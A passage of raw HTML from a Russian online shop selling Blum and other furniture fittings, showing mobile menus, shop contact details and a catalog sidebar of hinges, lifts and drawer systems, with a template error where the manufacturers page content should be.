													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/butylochnitsy_i_kolony/" title="Бутылочницы и колонны">
																												<span class="top-mobile-menu__title">Бутылочницы и колонны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" title="Лотки для столовых приборов">
																												<span class="top-mobile-menu__title">Лотки для столовых приборов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" title="Панели и разделители в нижнюю базу">
																												<span class="top-mobile-menu__title">Панели и разделители в нижнюю базу</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/razdelochnye_doski/" title="Разделочные доски">
																												<span class="top-mobile-menu__title">Разделочные доски</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/ow_ruchki/" title="Ручки">
																												<span class="top-mobile-menu__title">Ручки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/salfetnitsy/" title="Салфетницы">
																												<span class="top-mobile-menu__title">Салфетницы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/ow_aksessuary/" title="Аксессуары">
																												<span class="top-mobile-menu__title">Аксессуары</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/fgv_italiya/" title="FGV / Италия">
																				<span class="top-mobile-menu__title">FGV / Италия</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/fgv_italiya/">FGV / Италия</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/fgv_italiya/yashchiki_fgv/" title="Ящики FGV">
																												<span class="top-mobile-menu__title">Ящики FGV</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/fgv_italiya/napravlyayushchie_fgv/" title="Направляющие FGV">
																												<span class="top-mobile-menu__title">Направляющие FGV</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/fgv_italiya/petli_fgv/" title="Петли FGV">
																												<span class="top-mobile-menu__title">Петли FGV</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" title="Аксессуары для ящиков FGV">
																												<span class="top-mobile-menu__title">Аксессуары для ящиков FGV</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/klamet/" title="Кламет">
																				<span class="top-mobile-menu__title">Кламет</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/neaktivnyy_tovar/" title="Архив товаров">
																				<span class="top-mobile-menu__title">Архив товаров</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/help/" title="Как купить">
						<span>Как купить</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Условия оплаты">
																				<span class="top-mobile-menu__title">Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/delivery/" title="Условия доставки">
																				<span class="top-mobile-menu__title">Условия доставки</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/docs/" title="Каталоги">
																				<span class="top-mobile-menu__title">Каталоги</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/vacan/" title="Вакансии">
																				<span class="top-mobile-menu__title">Вакансии</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/stores/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Официальный дилер BLUM">
						<span>Официальный дилер BLUM</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Официальный дилер BLUM</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/docs/" title="Каталоги">
																				<span class="top-mobile-menu__title">Каталоги</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/vacan/" title="Вакансии">
																				<span class="top-mobile-menu__title">Вакансии</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg" title="Прайс-лист">
						<span>Прайс-лист</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850" title="OZON">
						<span>OZON</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
		        <!--'start_frame_cache_mobile-auth-block1'-->        <!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->        <!--'end_frame_cache_mobile-auth-block1'-->            <!--'start_frame_cache_mobile-basket-with-compare-block2'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block2'-->                                    <!-- noindex -->
            <div class="menu middle mobile-menu-contacts">
                <ul>
                    <li>
                        <a rel="nofollow" href="" class="dark-color parent no-decript">
                            <i class="svg svg-phone"></i>
                            <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>                            <span>+7 495 150-12-02</span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown ">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_title">Телефоны</li>
                                                                                                        <li><a rel="nofollow" href="javascript:;" class="bo	ld dark-color no-decript">+7 495 150-12-02</a></li>
                                                                                                        <li><a rel="nofollow" href="javascript:;" class="bo	ld dark-color no-decript">+7 929 554-75-03</a></li>
                                                                                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
                            <div class="contacts">
            <div class="title">Контактная информация</div>
                                        <div class="address">
                    <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    Московская обл., г. Балашиха, мкр. Кучино, ул. Центральная, д.110                </div>
                                        <div class="email">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:inbox@kdm24.ru">inbox@kdm24.ru</a>                </div>
                                </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/blum68" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
															<li class="ytb">
				<a href="https://www.youtube.com/channel/UCYciCJZNXv1vF8BLxpCsGSA" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								<div class="topic__heading">
					<h1 id="pagetitle">Производители</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item cat_last" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/vendors/" title="Производители" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Производители</span><meta itemprop="position" content="2"></a></div></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_ ">
									<div class="middle  ">
																			<div class="container">
																												




<!--'start_frame_cache_3JiYAU'--><font color="#FF0000">Cannot find 'vendors' template with page 'detail'</font><!--'end_frame_cache_3JiYAU'-->
																																			</div> 																				</div> 																</div> 													<div class="left_block sticky-sidebar">
	<div class="sticky-sidebar__inner">
<div class="menu_top_block menu-type1">
	<ul class="left_menu dropdown">
											<li class="v_bottom item  has-child  item ">
				<a class="icons_fa parent rounded2 bordered darken" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/">

											<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>										<span class="name">Подъемные механизмы для фасадов</span>
					<span class="toggle_block"></span>
				</a>
									<div class="child_container dropdown">
						<div class="child_wrapp">
							<ul class="child">
																	<li class="menu_item hover_color_theme "><a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/">Складные подъемники AVENTOS HF top</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/">Вертикальные подъемники AVENTOS HL top</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/">Откидные подъемники AVENTOS HS top</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/">Поворотные подъемники AVENTOS HK top</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/">Поворотные подъемники AVENTOS HK-S</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/">Поворотные подъемники AVENTOS HK-XS</a></li>
															</ul>
						</div>
					</div>
							</li>
											<li class="v_bottom item  has-child  item ">
				<a class="icons_fa parent rounded2 bordered darken" href="/catalog/mebelnye_petli/">

											<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>										<span class="name">Мебельные петли</span>
					<span class="toggle_block"></span>
				</a>
									<div class="child_container dropdown">
						<div class="child_wrapp">
							<ul class="child">
																	<li class="menu_item hover_color_theme "><a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/">Петли CLIP top BLUMOTION</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/mebelnye_petli/bystrogo_montazha/">Петли CLIP top и CLIP</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/mebelnye_petli/standartnye_petli_modul/">Петли MODUL</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/">Петли угловые от -50гр. до +50гр. Комплекты</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/">Аксессуары для петель</a></li>
															</ul>
						</div>
					</div>
							</li>
											<li class="v_bottom item  has-child  item ">
				<a class="icons_fa parent rounded2 bordered darken" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/">

											<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>										<span class="name">Системы выдвижных ящиков</span>
					<span class="toggle_block"></span>
				</a>
									<div class="child_container dropdown">
						<div class="child_wrapp">
							<ul class="child">
																	<li class="menu_item hover_color_theme "><a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/">Ящики MERIVOBOX</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/">Ящики LEGRABOX</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/">Ящики TANDEMBOX antaro</a></li>
															</ul>
						</div>
					</div>
							</li>
											<li class="v_bottom item  has-child  item ">
				<a class="icons_fa parent rounded2 bordered darken" href="/catalog/sistemy_napravlyayushchikh_blum/">

											<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>										<span class="name">Мебельные направляющие</span>
					<span class="toggle_block"></span>
				</a>
									<div class="child_container dropdown">
						<div class="child_wrapp">
							<ul class="child">
																	<li class="menu_item hover_color_theme "><a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/">Направляющие для ящиков TANDEM \ MOVENTO</a></li>
															</ul>
						</div>
					</div>
							</li>
											<li class="v_bottom item  has-child  item ">
				<a class="icons_fa parent rounded2 bordered darken" href="/catalog/lotki_dlya_yashchikov/">

											<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>										<span class="name">Лотки для приборов в ящик</span>
					<span class="toggle_block"></span>
				</a>
									<div class="child_container dropdown">
						<div class="child_wrapp">
							<ul class="child">
																	<li class="menu_item hover_color_theme "><a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/">Лотки и разделители ORGA-LINE для TANDEMBOX</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/">Лотки и рамки AMBIA-LINE для LEGRABOX</a></li>
															</ul>
						</div>
					</div>
							</li>
											<li class="v_bottom item    item ">
				<a class="icons_fa rounded2 bordered darken" href="/catalog/elektroprivod_servo_drive_blum/">

										<span class="name">Электрическая система открывания SERVO-DRIVE</span>
					<span class="toggle_block"></span>
				</a>
							</li>
											<li class="v_bottom item    item ">
				<a class="icons_fa rounded2 bordered darken" href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/">

										<span class="name">Крепежная и соединительная фурнитура</span>
					<span class="toggle_block"></span>
				</a>
							</li>
											<li class="v_bottom item    item ">
				<a class="icons_fa rounded2 bordered darken" href="/catalog/shablony_i_stanki/">

										<span class="name">Шаблоны и станки</span>
					<span class="toggle_block"></span>
				</a>
							</li>
											<li class="v_bottom item  has-child  item ">
				<a class="icons_fa parent rounded2 bordered darken" href="/catalog/garderobnye_sistemy/">

											<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>										<span class="name">Гардеробные системы</span>
					<span class="toggle_block"></span>
				</a>
									<div class="child_container dropdown">
						<div class="child_wrapp">
							<ul class="child">
																	<li class="menu_item hover_color_theme "><a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/">Гардеробная система VITRA</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/">Готовые гардеробные и стеллажи</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/">Тумбы и полки для гардеробных систем</a></li>
															</ul>
						</div>
					</div>
							</li>
											<li class="v_bottom item  has-child  item ">
				<a class="icons_fa parent rounded2 bordered darken" href="/catalog/komplektuyushchie_dlya_mebeli/">

											<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>										<span class="name">Комплектующие для мебели</span>
					<span class="toggle_block"></span>
				</a>
									<div class="child_container dropdown">
						<div class="child_wrapp">
							<ul class="child">
																	<li class="menu_item hover_color_theme "><a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/">Мусорные ведра и контейнеры</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/">Мебельные ручки</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/">Наполнение для шкафов купе</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/">Свет для мебели</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/">Релинговые и барные системы</a></li>
																	<li class="menu_item hover_color_theme "><a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/">Крепежная и соединительная фурнитура</a></li>
															</ul>
						</div>
					</div>
							</li>
											<li class="v_bottom item  has-child  item ">
				<a class="icons_fa parent rounded2 bordered darken" href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/">

											<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>										<span class="name">Профиль для шкафов купе</span>
					<span class="toggle_block"></span>
				</a>
									<div class="child_container dropdown">
						<div class="child_wrapp">
							<ul class="child">
																	<li class="menu_item hover_color_theme "><a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/">Профиль RAUM PLUS (Германия)</a></li>
															</ul>
						</div>
					</div>
							</li>
											<li class="v_bottom item  has-child  item ">
				<a class="icons_fa parent rounded2 bordered darken" href="/catalog/only_wood/">

